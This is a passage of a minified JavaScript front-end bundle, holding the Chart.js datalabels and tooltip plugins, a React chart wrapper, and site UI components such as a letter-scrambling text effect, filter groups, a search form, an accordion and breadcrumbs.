e,n,r,i,a,o,s,l,u,c,f=this,d=null,p=null,g=f._index,v=f._config,b=eh([v.display,!0],t,g);b&&(l=t.dataset.data[g],(c=h(u=m(C(v.formatter,[l,t]),l))?[]:iy.toTextLines(u)).length)&&(n=(e=d=f._modelize(b,c,v,t)).borderWidth||0,r=e.padding,i=e.size.height,o=-(a=e.size.width)/2,s=-i/2,p={frame:{x:o-r.left-n,y:s-r.top-n,w:a+r.width+2*n,h:i+r.height+2*n},text:{x:o,y:s,w:a,h:i}}),f._model=d,f._rects=p},geometry:function(){return this._rects?this._rects.frame:{}},rotation:function(){return this._model?this._model.rotation:0},visible:function(){return this._model&&this._model.opacity},model:function(){return this._model},draw:function(t,e){var n,r,i,a,o,s,l=t.ctx,u=this._model,c=this._rects;this.visible()&&(l.save(),u.clip&&(s=u.area,l.beginPath(),l.rect(s.left,s.top,s.right-s.left,s.bottom-s.top),l.clip()),l.globalAlpha=iy.bound(0,u.opacity,1),l.translate(iM(e.x),iM(e.y)),l.rotate(u.rotation),n=l,r=c.frame,i=u.backgroundColor,a=u.borderColor,o=u.borderWidth,(i||a&&o)&&(n.beginPath(),function(t,e,n,r,i,a){var o=Math.PI/2;if(a){var s=Math.min(a,i/2,r/2),l=e+s,u=n+s,c=e+r-s,h=n+i-s;t.moveTo(e,u),l<c&&u<h?(t.arc(l,u,s,-Math.PI,-o),t.arc(c,u,s,-o,0),t.arc(c,h,s,0,o),t.arc(l,h,s,o,Math.PI)):l<c?(t.moveTo(l,n),t.arc(c,u,s,-o,o),t.arc(l,u,s,o,Math.PI+o)):u<h?(t.arc(l,u,s,-Math.PI,0),t.arc(l,h,s,0,Math.PI)):t.arc(l,u,s,-Math.PI,Math.PI),t.closePath(),t.moveTo(e,n)}else t.rect(e,n,r,i)}(n,iM(r.x)+o/2,iM(r.y)+o/2,iM(r.w)-o,iM(r.h)-o,u.borderRadius),n.closePath(),i&&(n.fillStyle=i,n.fill()),a&&o&&(n.strokeStyle=a,n.lineWidth=o,n.lineJoin="miter",n.stroke())),function(t,e,n,r){var i,a,o,s,l,u,c=r.textAlign,h=r.color,f=!!h,d=r.font,p=e.length,g=r.textStrokeColor,m=r.textStrokeWidth,v=g&&m;if(p&&(f||v))for(i=n,a=d.lineHeight,o=i.w,s=i.x,l=i.y+a/2,"center"===c?s+=o/2:("end"===c||"right"===c)&&(s+=o),n={h:a,w:o,x:s,y:l},t.font=d.string,t.textAlign=c,t.textBaseline="middle",t.shadowBlur=r.textShadowBlur,t.shadowColor=r.textShadowColor,f&&(t.fillStyle=h),v&&(t.lineJoin="round",t.lineWidth=m,t.strokeStyle=g),u=0,p=e.length;u<p;++u)!function(t,e,n){var r=t.shadowBlur,i=n.stroked,a=iM(n.x),o=iM(n.y),s=iM(n.w);i&&t.strokeText(e,a,o,s),n.filled&&(r&&i&&(t.shadowBlur=0),t.fillText(e,a,o,s),r&&i&&(t.shadowBlur=r))}(t,e[u],{stroked:v,filled:f,w:n.w,x:n.x,y:n.y+n.h*u})}(l,u.lines,c.text,u),l.restore())}});var iV=Number.MIN_SAFE_INTEGER||-9007199254740991,iE=Number.MAX_SAFE_INTEGER||9007199254740991;function ij(t,e,n){var r=Math.cos(n),i=Math.sin(n),a=e.x,o=e.y;return{x:a+r*(t.x-a)-i*(t.y-o),y:o+i*(t.x-a)+r*(t.y-o)}}function iS(t,e){var n,r,i,a,o,s=iE,l=iV,u=e.origin;for(n=0;n<t.length;++n)i=(r=t[n]).x-u.x,a=r.y-u.y,s=Math.min(s,o=e.vx*i+e.vy*a),l=Math.max(l,o);return{min:s,max:l}}function iH(t,e){var n=e.x-t.x,r=e.y-t.y,i=Math.sqrt(n*n+r*r);return{vx:(e.x-t.x)/i,vy:(e.y-t.y)/i,origin:t,ln:i}}var iL=function(){this._rotation=0,this._rect={x:0,y:0,w:0,h:0}};function iP(t,e,n){var r=e.positioner(t,e),i=r.vx,a=r.vy;if(!i&&!a)return{x:r.x,y:r.y};var o=n.w,s=n.h,l=e.rotation,u=Math.abs(o/2*Math.cos(l))+Math.abs(s/2*Math.sin(l)),c=Math.abs(o/2*Math.sin(l))+Math.abs(s/2*Math.cos(l)),h=1/Math.max(Math.abs(i),Math.abs(a));return u*=i*h,c*=a*h,u+=e.offset*i,c+=e.offset*a,{x:r.x+u,y:r.y+c}}M(iL.prototype,{center:function(){var t=this._rect;return{x:t.x+t.w/2,y:t.y+t.h/2}},update:function(t,e,n){this._rotation=n,this._rect={x:e.x+t.x,y:e.y+t.y,w:e.w,h:e.h}},contains:function(t){var e=this._rect;return!((t=ij(t,this.center(),-this._rotation)).x<e.x-1||t.y<e.y-1||t.x>e.x+e.w+2||t.y>e.y+e.h+2)},intersects:function(t){var e,n,r,i=this._points(),a=t._points(),o=[iH(i[0],i[1]),iH(i[0],i[3])];for(this._rotation!==t._rotation&&o.push(iH(a[0],a[1]),iH(a[0],a[3])),e=0;e<o.length;++e)if(n=iS(i,o[e]),r=iS(a,o[e]),n.max<r.min||r.max<n.min)return!1;return!0},_points:function(){var t=this._rect,e=this._rotation,n=this.center();return[ij({x:t.x,y:t.y},n,e),ij({x:t.x+t.w,y:t.y},n,e),ij({x:t.x+t.w,y:t.y+t.h},n,e),ij({x:t.x,y:t.y+t.h},n,e)]}});var iI={prepare:function(t){var e,n,r,i,a,o=[];for(e=0,r=t.length;e<r;++e)for(n=0,i=t[e].length;n<i;++n)a=t[e][n],o.push(a),a.$layout={_box:new iL,_hidable:!1,_visible:!0,_set:e,_idx:a._index};return o.sort(function(t,e){var n=t.$layout,r=e.$layout;return n._idx===r._idx?r._set-n._set:r._idx-n._idx}),this.update(o),o},update:function(t){var e,n,r,i,a,o=!1;for(e=0,n=t.length;e<n;++e)i=(r=t[e]).model(),(a=r.$layout)._hidable=i&&"auto"===i.display,a._visible=r.visible(),o|=a._hidable;o&&function(t){var e,n,r,i,a,o,s;for(e=0,n=t.length;e<n;++e)(i=(r=t[e]).$layout)._visible&&(s=new Proxy(r._el,{get:(t,e)=>t.getProps([e],!0)[e]}),a=r.geometry(),o=iP(s,r.model(),a),i._box.update(o,a,r.rotation()));!function(t,e){var n,r,i,a;for(n=t.length-1;n>=0;--n)for(i=t[n].$layout,r=n-1;r>=0&&i._visible;--r)(a=t[r].$layout)._visible&&i._box.intersects(a._box)&&e(i,a)}(t,function(t,e){var n=t._hidable,r=e._hidable;n&&r||r?e._visible=!1:n&&(t._visible=!1)})}(t)},lookup:function(t,e){var n,r;for(n=t.length-1;n>=0;--n)if((r=t[n].$layout)&&r._visible&&r._box.contains(e))return t[n];return null},draw:function(t,e){var n,r,i,a,o,s;for(n=0,r=e.length;n<r;++n)(a=(i=e[n]).$layout)._visible&&(o=i.geometry(),s=iP(i._el,i.model(),o),a._box.update(s,o,i.rotation()),i.draw(t,s))}},iA="$datalabels",iT="$default";function iD(t,e,n,r){if(e){var i,a=n.$context,o=n.$groups;e[o._set]&&(i=e[o._set][o._key])&&!0===C(i,[a,r])&&(t[iA]._dirty=!0,n.update(a))}}var iR={id:"datalabels",defaults:{align:"center",anchor:"center",backgroundColor:null,borderColor:null,borderRadius:0,borderWidth:0,clamp:!1,clip:!1,color:void 0,display:!0,font:{family:void 0,lineHeight:1.2,size:void 0,style:void 0,weight:null},formatter:function(t){if(h(t))return null;var e,n,r,i=t;if(d(t)){if(h(t.label)){if(h(t.r))for(r=0,i="",n=(e=Object.keys(t)).length;r<n;++r)i+=(0!==r?", ":"")+e[r]+": "+t[e[r]];else i=t.r}else i=t.label}return""+i},labels:void 0,listeners:{},offset:4,opacity:1,padding:{top:4,right:4,bottom:4,left:4},rotation:0,textAlign:"start",textStrokeColor:void 0,textStrokeWidth:0,textShadowBlur:0,textShadowColor:void 0},beforeInit:function(t){t[iA]={_actives:[]}},beforeUpdate:function(t){var e=t[iA];e._listened=!1,e._listeners={},e._datasets=[],e._labels=[]},afterDatasetUpdate:function(t,e,n){var r,i,a,o,s,l,u,c,h,f,d,p,g,m,v=e.index,b=t[iA],C=b._datasets[v]=[],_=t.isDatasetVisible(v),x=t.data.datasets[v],w=(r=n,o=x.datalabels,s={},l=[],!1===o?null:(!0===o&&(o={}),a=Object.keys(i=(r=M({},[r,o])).labels||{}),delete r.labels,a.length?a.forEach(function(t){i[t]&&l.push(M({},[r,i[t],{_key:t}]))}):l.push(r),s=l.reduce(function(t,e){return y(e.listeners||{},function(n,r){t[r]=t[r]||{},t[r][e._key||iT]=n}),delete e.listeners,t},{}),{labels:l,listeners:s})),k=e.meta.data||[],O=t.ctx;for(O.save(),u=0,h=k.length;u<h;++u)if((g=k[u])[iA]=[],_&&g&&t.getDataVisibility(u)&&!g.skip)for(c=0,f=w.labels.length;c<f;++c)p=(d=w.labels[c])._key,(m=new iO(d,O,g,u)).$groups={_set:v,_key:p||iT},m.$context={active:!1,chart:t,dataIndex:u,dataset:x,datasetIndex:v},m.update(m.$context),g[iA].push(m),C.push(m);O.restore(),M(b._listeners,w.listeners,{merger:function(t,n,r){n[t]=n[t]||{},n[t][e.index]=r[t],b._listened=!0}})},afterUpdate:function(t){t[iA]._labels=iI.prepare(t[iA]._datasets)},afterDatasetsDraw:function(t){iI.draw(t,t[iA]._labels)},beforeEvent:function(t,e){if(t[iA]._listened){var n,r,i,a=e.event;switch(a.type){case"mousemove":case"mouseout":!function(t,e){var n,r,i,a,o,s=t[iA],l=s._listeners;if(l.enter||l.leave){if("mousemove"===e.type)o=iI.lookup(s._labels,e);else if("mouseout"!==e.type)return;a=s._hovered,s._hovered=o,n=o,(a||n)&&(a?n?a!==n&&(i=r=!0):i=!0:r=!0,i&&iD(t,l.leave,a,e),r&&iD(t,l.enter,n,e))}}(t,a);break;case"click":(i=(r=(n=t[iA])._listeners.click)&&iI.lookup(n._labels,a))&&iD(t,r,i,a)}}},afterEvent:function(t){var e,n,r,i,a,o,s,l=t[iA],u=l._actives,c=l._actives=t.getActiveElements(),h=iy.arrayDiff(u,c);for(e=0,n=h.length;e<n;++e)if((a=h[e])[1])for(r=0,i=(s=a[0].element[iA]||[]).length;r<i;++r)(o=s[r]).$context.active=1===a[1],o.update(o.$context);(l._dirty||h.length)&&(iI.update(l._labels),t.render()),delete l._dirty}},iN=n(5557);function iF(t){let{options:e,maxHeight:n,unit:r,hideLabels:i}=t,s=(0,o.useRef)(null);return!function(t,e,n){let[r,i]=(0,o.useState)(null);(0,o.useEffect)(()=>{if(t.current){let r=(0,iN.merge)({plugins:[iR],options:{layout:{padding:{top:30,left:10}},hover:{mode:null},elements:{line:{backgroundColor:"rgba(0,0,0,0.1)",borderCapStyle:"butt",borderColor:"rgba(0,0,0,0.1)",borderDashOffset:0,borderWidth:3},point:{backgroundColor:"transparent",borderColor:"transparent",borderWidth:0,hitRadius:0,hoverBorderWidth:0,hoverRadius:0,pointStyle:"circle",radius:0}},animation:{duration:400},responsive:!0,plugins:{legend:{display:!0,position:"bottom"},tooltip:{enabled:!1},datalabels:{align:"bottom",display:(null==n||!n.hideLabels)&&"auto",offset:"line"===e.type?-20:"doughnut"===e.type?0:-24,anchor:"doughnut"===e.type?"center":"end",color:"doughnut"===e.type?"white":"black",font:t=>{let{}=t;return{family:"Untitled Sans",lineHeight:1,size:12,style:"bold",fontColor:"#000"}},formatter:function(t,e,r){return"".concat(t).concat((null==n?void 0:n.unit)?n.unit:"")}}},scales:{x:{ticks:{display:"doughnut"!==e.type,font:t=>{let{}=t;return{family:"Untitled Sans",lineHeight:1,size:16,fontColor:"#000"}},autoSkip:!0},grid:{drawBorder:!1,display:!1,color:"#EAEAEA",borderDash:[0,0],tickBorderDash:[2,2],tickLength:5,offset:!1}},y:{grid:{drawBorder:!1,display:"doughnut"!==e.type,color:"#EAEAEA",borderDash:[0,0]},min:0,ticks:{maxTicksLimit:6,display:"doughnut"!==e.type,callback:function(t,e,r){return t>=1e6?"".concat(t/1e6,"m"):t>=1e4?"".concat(t/1e3,"\xfe"):"".concat(t).concat((null==n?void 0:n.unit)?n.unit:"")},font:t=>{let{tick:e}=t;return{family:"Untitled Sans",lineHeight:1,size:16,fontColor:"#000"}}}}}}},e),a=new rw(t.current,r);return i(a),()=>{a.destroy()}}},[,t])}(s,e,{unit:r,hideLabels:i}),(0,a.jsx)("div",{className:l().canvasContainer,children:(0,a.jsx)("canvas",{ref:s,style:{maxHeight:n}})})}rw.register(rE,rT,rW,nf,rR,ng,nv,nm,nb,nH,r8,it,ir,is,im,ib,{id:"title",_element:rK,start(t,e,n){!function(t,e){let n=new rK({ctx:t.ctx,options:e,chart:t});nK.configure(t,n,e),nK.addBox(t,n),t.titleBlock=n}(t,n)},stop(t){let e=t.titleBlock;nK.removeBox(t,e),delete t.titleBlock},beforeUpdate(t,e,n){let r=t.titleBlock;nK.configure(t,r,n),r.options=n},defaults:{align:"center",display:!1,font:{weight:"bold"},fullSize:!0,padding:10,position:"top",text:"",weight:2e3},defaultRoutes:{color:"color"},descriptors:{_scriptable:!0,_indexable:!1}},{id:"tooltip",_element:r5,positioners:rY,afterInit(t,e,n){n&&(t.tooltip=new r5({chart:t,options:n}))},beforeUpdate(t,e,n){t.tooltip&&t.tooltip.initialize(n)},reset(t,e,n){t.tooltip&&t.tooltip.initialize(n)},afterDraw(t){let e=t.tooltip;if(e&&e._willRender()){let n={tooltip:e};if(!1===t.notifyPlugins("beforeTooltipDraw",n))return;e.draw(t.ctx),t.notifyPlugins("afterTooltipDraw",n)}},afterEvent(t,e){if(t.tooltip){let n=e.replay;t.tooltip.handleEvent(e.event,n,e.inChartArea)&&(e.changed=!0)}},defaults:{enabled:!0,external:null,position:"average",backgroundColor:"rgba(0,0,0,0.8)",titleColor:"#fff",titleFont:{weight:"bold"},titleSpacing:2,titleMarginBottom:6,titleAlign:"left",bodyColor:"#fff",bodySpacing:2,bodyFont:{},bodyAlign:"left",footerColor:"#fff",footerSpacing:2,footerMarginTop:6,footerFont:{weight:"bold"},footerAlign:"left",padding:6,caretPadding:2,caretSize:5,cornerRadius:6,boxHeight:(t,e)=>e.bodyFont.size,boxWidth:(t,e)=>e.bodyFont.size,multiKeyBackground:"#fff",displayColors:!0,boxPadding:0,borderColor:"rgba(0,0,0,0)",borderWidth:0,animation:{duration:400,easing:"easeOutQuart"},animations:{numbers:{type:"number",properties:["x","y","width","height","caretX","caretY"]},opacity:{easing:"linear",duration:200}},callbacks:{beforeTitle:u,title(t){if(t.length>0){let e=t[0],n=e.chart.data.labels,r=n?n.length:0;if(this&&this.options&&"dataset"===this.options.mode)return e.dataset.label||"";if(e.label)return e.label;if(r>0&&e.dataIndex<r)return n[e.dataIndex]}return""},afterTitle:u,beforeBody:u,beforeLabel:u,label(t){if(this&&this.options&&"dataset"===this.options.mode)return t.label+": "+t.formattedValue||t.formattedValue;let e=t.dataset.label||"";e&&(e+=": ");let n=t.formattedValue;return h(n)||(e+=n),e},labelColor(t){let e=t.chart.getDatasetMeta(t.datasetIndex),n=e.controller.getStyle(t.dataIndex);return{borderColor:n.borderColor,backgroundColor:n.backgroundColor,borderWidth:n.borderWidth,borderDash:n.borderDash,borderDashOffset:n.borderDashOffset,borderRadius:0}},labelTextColor(){return this.options.bodyColor},labelPointStyle(t){let e=t.chart.getDatasetMeta(t.datasetIndex),n=e.controller.getStyle(t.dataIndex);return{pointStyle:n.pointStyle,rotation:n.rotation}},afterLabel:u,afterBody:u,beforeFooter:u,footer:u,afterFooter:u}},defaultRoutes:{bodyFont:"font",footerFont:"font",titleFont:"font"},descriptors:{_scriptable:t=>"filter"!==t&&"itemSort"!==t&&"external"!==t,_indexable:!1,callbacks:{_scriptable:!1,_indexable:!1},animation:{_fallback:!1},animations:{_fallback:"animation"}},additionalOptionScopes:["interaction"]},iR);var iB=n(8624),iz=n(2695),iZ=n.n(iz),iW=n(4339),iG=n.n(iW);let iU=(0,o.forwardRef)((t,e)=>{let{className:n="",intro:r,...i}=t;return(0,a.jsx)(iB.x,{as:"div",ref:e,className:iZ()({[iG().body]:1,[iG().intro]:r,[n]:n}),...i})});var iq=n(3780),i$=n(2109),iK=n.n(i$);let iY=(0,o.forwardRef)(function(t,e){let{size:n="medium",icon:r=null,iconRight:i=null,children:o=null,linkType:s="none",className:l="",...u}=t;return(0,a.jsxs)(iq._,{as:"button",ref:e,className:iZ()({[iK().btn]:1,[iK().iconOnly]:!o,[iK()[n]]:!!n,[l]:!!l}),...u,children:[r&&(0,a.jsx)("span",{className:iZ()({[iK().icon]:1,[iK().medium]:"medium"===n,[iK().large]:"large"===n}),"aria-hidden":!0,children:r}),o,i&&(0,a.jsx)("span",{className:iK().iconRight,"aria-hidden":!0,children:i})]})});var iX=n(4820),iJ=n(1869),iQ=n.n(iJ);let i1={A:["\xc1","Ă","\xc2","\xc4","\xc0","Ā","Ą","\xc5","\xc3"],B:[],C:["Ć","Č","\xc7","Ĉ","Ċ"],D:["Ď"],E:["\xc9","Ĕ","Ě","\xca","\xcb","Ė","\xc8","Ē","Ę"],F:[],G:["Ğ","Ģ","Ĝ","Ġ"],H:["Ĥ"],I:["\xcd","Ĭ","\xce","\xcf","\xcc","Ī","Į","Ĩ"],J:["Ĵ"],K:["Ķ"],L:["Ĺ","Ļ"],M:[],N:["Ń","Ň","Ņ","Ŋ","\xd1"],O:["\xd3","Ŏ","\xd4","\xd6","Ő","\xd2","Ō"],P:[],Q:[],R:["Ŕ","Ř","Ŗ"],S:["Ś","Š","Ş","Ŝ","Ș"],T:["Ť","Ț","Ŧ"],U:["\xda","Ŭ","\xdb","\xdc","Ű","\xd9","Ū","Ų","Ů","Ũ"],V:[],W:[],X:[],Y:["\xdd","Ŷ","Ÿ","Ỳ"],Z:["Ź","Ž","Ż"],a:["\xe1","ă","\xe2","\xe4","\xe0","ā","ą","\xe5","\xe3"],b:[],c:["ć","č","\xe7","ĉ","ċ"],d:[],e:["\xe9","ĕ","ě","\xea","\xeb","ė","\xe8","ē","ę"],f:[],g:[],h:["ĥ"],i:["į"],j:["ĵ"],k:["ķ"],l:["ĺ","ļ"],m:[],n:["ń","ň","ņ","\xf1","ŋ"],o:["\xf3","ŏ","\xf4","ő","\xf2","ō","\xf8","\xf5"],p:[],q:[],r:["ŕ","ř","ŗ"],s:["ś","š","ş","ŝ","ș"],t:["ț"],u:["\xfa","ŭ","\xfb","\xfc","ű","\xf9","ū","ų","ů","ũ"],v:[],w:[],x:[],y:["\xfd","ŷ","\xff","ỳ"],z:["ź","ž","ż"]};function i2(t){return t.split("").map((e,n)=>{if(Math.random()>.2||"f"===t[n-1]||"F"===t[n-1]&&"a"===e)return e;let r=i1[e];return r&&r.length?r[Math.floor(Math.random()*r.length)]:e}).join("")}let i0=(0,o.forwardRef)(function(t,e){let{text:n,onHover:r,className:i="",updateInterval:s=5e3,...l}=t,[u,c]=(0,o.useState)(n),[h,f]=(0,o.useState)(n),[d,p]=(0,o.useState)(n),[g,m]=(0,o.useState)(0);return(0,iX.Z)(()=>{g%2?f(i2(n)):p(i2(n)),m(g+1)},s),(0,o.useEffect)(()=>{u!==n&&(f(i2(n)),p(i2(n)),c(n))},[n,u]),(0,o.useEffect)(()=>{f(i2(n)),p(i2(n))},[]),(0,a.jsx)(iB.x,{as:"span",className:iZ()({[iQ().el]:!r,[iQ().hover]:r,[i]:i}),ref:e,...l,"data-dia-text-current":g%2,"data-dia-text-a":h,"data-dia-text-b":d,children:n})});var i3=n(4851),i5=n.n(i3);let i4=(0,o.forwardRef)((t,e)=>{let{className:n="",large:r,...i}=t;return(0,a.jsx)(iB.x,{ref:e,as:"h1",className:"".concat(i5().h1," ").concat(r?i5().large:""," ").concat(n),...i})}),i6=(0,o.forwardRef)((t,e)=>{let{className:n="",...r}=t;return(0,a.jsx)(iB.x,{ref:e,as:"h2",className:"".concat(i5().h2," ").concat(n),...r})}),i8=(0,o.forwardRef)((t,e)=>{let{className:n="",...r}=t;return(0,a.jsx)(iB.x,{ref:e,as:"h4",className:"".concat(i5().h4," ").concat(n),...r})});var i7=n(2219),i9=n(3024),at=n.n(i9);function ae(t){let{title:e,intro:n,cta:r,className:i="",image:o,...s}=t;return(0,a.jsxs)(iB.x,{as:"div",className:"".concat(at().wrap," dtxt-hover ").concat(i),...s,children:[(0,a.jsx)(i7.Z,{imageHref:o}),(0,a.jsxs)("div",{className:at().content,children:[(0,a.jsx)(i0,{as:i6,onHover:!0,className:at().title,text:e||""}),(0,a.jsx)(iU,{intro:!0,className:at().body,children:n}),r&&(0,a.jsx)(iY,{className:at().btn,children:r})]})]})}var an=n(4550),ar=n.n(an),ai=n(4026),aa=n.n(ai);let ao=t=>{let e;let[n,r]=(0,o.useState)({}),i=(t,e)=>r=>{if(!n[t])return!1;let i=n[t];return e&&Array.isArray(i)?i.includes(r):i===r},a=()=>r({}),s=(e,i)=>a=>{var o;let s=a,l=n[e];!l&&i?s=[a]:i&&Array.isArray(l)&&(s=l.includes(a)?l.filter(t=>t!==a):[...l,a]),r({...n,[e]:s}),null==t||null===(o=t.onChange)||void 0===o||o.call(t)},l=[];n.rootTag&&l.push(n.rootTag);let u=n.rootTag;for(;u;)"number"==typeof n[u]?(l=[...l,n[u]],e=[n[u]],u=n[u]):(Array.isArray(n[u])&&(l=[...l,...n[u]].flat(),e=n[u]),u=void 0);return l.reverse(),{isSelected:i,handleClear:a,handleChange:s,selectedTags:n,cardFinderStack:l,searchTags:e}},as=(0,o.createContext)(null),al=(0,o.createContext)(null),au=t=>{let{value:e,label:n,children:r}=t,i=(0,o.useContext)(al),s=(0,o.useId)();ar()(!!i,"FilterItem must have a FilterGroup parent");let{name:l,type:u,handleChange:c,isSelected:h}=i,f=h(e);return(0,a.jsxs)("div",{className:"".concat(aa().tagItem," ").concat(r?aa().hasChildren:""),"data-checked":f,children:[(0,a.jsx)("input",{name:l,type:u,value:e,id:s,checked:f,onChange:()=>c(e),className:aa().input}),(0,a.jsxs)(iq._,{as:"label",htmlFor:s,className:aa().label,children:[(0,a.jsx)("svg",{className:aa().checkmark,viewBox:"0 0 12 10",children:(0,a.jsx)("polyline",{points:"1.5 6 4.5 9 10.5 1"})}),n]}),r]})},ac=t=>{let{name:e,label:n,clearLabel:r,multi:i,children:s,isCollapsible:l}=t,u=(0,o.useContext)(as);ar()(u,"FilterGroup must have a FilterState provider");let{isSelected:c,handleChange:h,handleClear:f}=u;return(0,a.jsx)(al.Provider,{value:{name:e,type:i?"checkbox":"radio",handleChange:h(e,!!i),isSelected:c(e,!!i)},children:(0,a.jsxs)("fieldset",{className:"".concat(aa().group," ").concat(l?aa().isCollapsible:""),children:[n&&(0,a.jsxs)(iq._,{medium:!0,as:"legend",className:aa().tagFilterTitle,children:[n,(0,a.jsx)(iq._,{as:"button",type:"button",className:aa().clearBtn,onClick:f,children:r})]}),s]})})};var ah=n(8018),af=n.n(ah);function ad(t){let{title:e,image:n,country:r,authorRole:i,className:o="",...s}=t;return(0,a.jsxs)(iB.x,{as:"div",className:"".concat(af().wrap," ").concat(o),...s,children:[(0,a.jsx)("div",{className:af().imgWrap,children:n}),(0,a.jsx)(iU,{className:af().title,children:e}),(0,a.jsxs)(iq._,{medium:!0,className:af().description,children:[r&&(0,a.jsx)("span",{children:r}),i&&(0,a.jsx)("span",{children:i})]})]})}var ap=n(8153);ap.ol,ap.Xd;var ag=n(1915),am=n.n(ag);let av=t=>{let{className:e,...n}=t;return(0,a.jsx)("ul",{className:"".concat(am().resultsWrap," ").concat(e),...n})},ab=t=>{let{className:e,id:n,label:r,children:i,...o}=t;return(0,a.jsxs)("li",{...o,children:[(0,a.jsx)(iq._,{medium:!0,id:n,as:"h3",className:am().resultHeader,children:r}),(0,a.jsx)("ul",{className:am().resultsList,children:i})]})};function aC(t){let{title:e,label:n,className:r="",...i}=t;return(0,a.jsx)("li",{children:(0,a.jsxs)(iB.x,{as:"span",className:"".concat(am().resultItem," ").concat(r),...i,children:[(0,a.jsx)(iU,{intro:!0,className:am().resultTitle,children:e}),(0,a.jsx)(iq._,{className:am().resultParent,children:n}),(0,a.jsx)(ap.ol,{})]})})}var ay=n(1887),a_=n.n(ay);function ax(t){let{tag:e,tagColor:n="blue",title:r,titleAs:i="h2",className:o="",children:s,...l}=t;return(0,a.jsxs)(iB.x,{as:"div",className:"".concat(a_().wrap," ").concat(o),...l,children:[e&&(0,a.jsx)(iq._,{medium:!0,className:a_().tag,"data-color":n,children:e}),(0,a.jsx)(i6,{as:i,className:a_().title,children:r}),(0,a.jsx)(iq._,{as:"div",className:a_().content,children:s})]})}var aw=n(1245),ak=n(3333),aM=n.n(ak);let aO=(0,o.forwardRef)(function(t,e){let{label:n,placeholder:r,className:i="",children:o,defaultValue:s,buttonLabel:l="Search",...u}=t,c=(0,aw.useRouter)();return(0,a.jsxs)("form",{className:"".concat(aM().form," ").concat(i),action:"/search",method:"get",onSubmit:t=>{var e;t.preventDefault();let n=null===(e=t.target.s)||void 0===e?void 0:e.value;c.push("/search?s="+n+"&t=".concat(Math.random().toString(16).substring(2,15)))},...u,children:[n&&(0,a.jsx)(iq._,{medium:!0,as:"label",htmlFor:"search-box",className:aM().label,children:n}),(0,a.jsxs)("div",{className:aM().inputWrap,children:[(0,a.jsx)(iU,{intro:!0,as:"input",ref:e,id:"search-box",name:"s",className:aM().input,type:"search",placeholder:r,defaultValue:s}),(0,a.jsx)(ap.HN,{className:aM().icon}),(0,a.jsxs)(iY,{className:aM().btn,children:[(0,a.jsx)(ap.iy,{}),l]})]}),o]})});var aV=n(4456),aE=n(7071),aj=n.n(aE);let aS=(0,o.forwardRef)(function(t,e){let{className:n="",reverse:r,...i}=t;return(0,a.jsx)(iB.x,{as:"div",ref:e,className:iZ()({[aj().grid]:1,[n]:n,[aj().reverse]:r}),...i})});function aH(t){let{className:e="",...n}=t;return(0,a.jsx)(iB.x,{as:"div",className:"".concat(aj().content," ").concat(e),...n})}function aL(t){let{className:e="",...n}=t;return(0,a.jsx)(aV.Z,{as:"div",className:"".concat(aj().content," ").concat(e),...n})}function aP(t){let{className:e="",...n}=t;return(0,a.jsx)(iB.x,{as:"div",className:"".concat(aj().contentGrid," ").concat(e),...n})}function aI(t){let{className:e="",sticky:n,...r}=t;return(0,a.jsx)(iB.x,{as:"div",className:"".concat(aj().aside," ").concat(n?aj().sticky:""," ").concat(e),...r})}var aA=n(8963),aT=n.n(aA);function aD(t){let{title:e,className:n="",children:r,...i}=t;return(0,a.jsx)(aL,{children:(0,a.jsxs)(iB.x,{as:"div",className:"".concat(aT().wrap," ").concat(n),...i,children:[(0,a.jsx)(iq._,{medium:!0,children:e}),(0,a.jsx)("hr",{}),(0,a.jsx)(iU,{as:"div",children:r})]})})}var aR=n(3197),aN=n.n(aR);function aF(t){let{title:e,className:n="",children:r,size:i="regular",...o}=t;return(0,a.jsxs)("regular"===i?iU:i6,{intro:"regular"===i||void 0,as:"div",className:iZ()({[aN().wrap]:1,"dtxt-hover":1,[aN().large]:"large"===i,[n]:n}),...o,children:[(0,a.jsx)(i0,{className:aN().title,onHover:!0,text:e||""}),(0,a.jsx)("span",{className:aN().icon,children:(0,a.jsx)(ap.ol,{})})]})}var aB=n(2848),az=n.n(aB);function aZ(t){let{color:e,className:n="",style:r={},...i}=t;return(0,a.jsx)(iB.x,{as:"header",className:"".concat(n," ").concat(az().wrap),"data-color":e,...i})}var aW=n(6352),aG=n.n(aW);function aU(t){let{icon:e,text:n,size:r="medium",className:i="",...o}=t;return(0,a.jsxs)(iB.x,{as:"div",className:"".concat(i," ").concat(aG().wrap," dtxt-hover"),...o,children:["large"===r&&(0,a.jsx)(i0,{as:iU,intro:!0,text:n,onHover:!0}),"medium"===r&&(0,a.jsx)(i0,{as:iq._,text:n,onHover:!0}),e&&(0,a.jsx)("span",{className:aG().icon,children:e})]})}var aq=n(8340),a$=n.n(aq);function aK(t){let{className:e="",...n}=t;return(0,a.jsx)(iq._,{as:"h3",medium:!0,className:"".concat(a$().blockHeader," ").concat(e),...n})}var aY=n(5301),aX=n.n(aY);function aJ(t){let{title:e,className:n="",children:r,...i}=t;return(0,a.jsxs)(iB.x,{as:"nav",className:"".concat(aX().toc," ").concat(n),...i,children:[(0,a.jsx)(iU,{className:aX().tocTitle,as:"h2",children:e}),(0,a.jsx)("ul",{children:r})]})}function aQ(t){let{className:e,isCurrent:n,...r}=t;return(0,a.jsx)("li",{className:e,"data-current":n,children:(0,a.jsx)(iq._,{className:aX().tocLink,...r})})}var a1=n(8891),a2=n.n(a1);let a0=(0,o.forwardRef)(function(t,e){return(0,a.jsx)(aK,{as:"th",className:a2().th,ref:e,...t})});var a3=n(4807),a5=n.n(a3);function a4(t){let{className:e="",...n}=t;return(0,a.jsx)("div",{className:"".concat(e," ").concat(a5().wrap),...n})}function a6(t){var e;let{id:n,title:r,titleAs:i="h3",children:s,...l}=t,[u,c]=(0,o.useState)(!1),h=(0,o.useRef)(null);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(i,{children:(0,a.jsxs)("button",{type:"button","aria-expanded":u,...l,className:"".concat(a5().button," dtxt-hover"),onClick:()=>{c(!u)},children:[(0,a.jsx)(i0,{medium:!0,as:iq._,onHover:!0,text:r}),(0,a.jsx)(ap._M,{className:a5().icon})]})}),(0,a.jsx)("div",{role:"region","aria-labelledby":n||void 0,className:a5().content,style:{height:u?null===(e=h.current)||void 0===e?void 0:e.getBoundingClientRect().height:0},children:(0,a.jsx)("div",{ref:h,"aria-hidden":!u,className:a5().innerContent,children:s})})]})}var a8=n(5673),a7=n.n(a8);function a9(t){let{isCurrent:e,isHome:n,children:r,position:i,...o}=t;return(0,a.jsxs)("li",{className:a7().item,property:"itemListElement",typeof:"ListItem",children:[n?(0,a.jsx)(iq._,{as:"a",...o,className:a7().link,"aria-current":e?"page":void 